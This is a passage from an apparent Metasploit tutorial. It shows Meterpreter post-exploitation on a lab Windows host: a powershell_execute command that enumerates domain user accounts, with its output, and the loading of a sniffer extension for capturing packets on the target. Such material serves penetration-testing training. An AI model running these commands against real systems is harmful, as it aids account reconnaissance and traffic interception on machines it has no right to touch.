 As you can see, using the powershell_execute command, we can execute
PowerShell commands as if we were at the PowerShell prompt.
3. We can even use multiple PowerShell commands by placing them within quotes,
as in the following example, where we use PowerShell to get a list of all the users
in the domain:
meterpreter > powershell_execute "Get-WmiObject Win32_UserDesktop |
Select-Object Element"
[+] Command execution completed:
Element
-------
\\VAGRANT-2008R2\root\cimv2:Win32_UserAccount.Domain="VAGRANT-2008R
2",Name="Administrator"
\\VAGRANT-2008R2\root\cimv2:Win32_UserAccount.Domain="VAGRANT-2008R
2",Name="anakin_skywalker"
\\VAGRANT-2008R2\root\cimv2:Win32_UserAccount.Domain="VAGRANT-2008R
2",Name="artoo_detoo"
...
\\VAGRANT-2008R2\root\cimv2:Win32_UserAccount.Domain="VAGRANT-2008R
2",Name="vagrant"
4. By loading the sniffer extension, we can start a network sniffer on the target
machine:
meterpreter > load sniffer
Loading extension sniffer...Success.
meterpreter > help sniffer
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_release Free captured packets on a specific interface
instead of downloading them
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface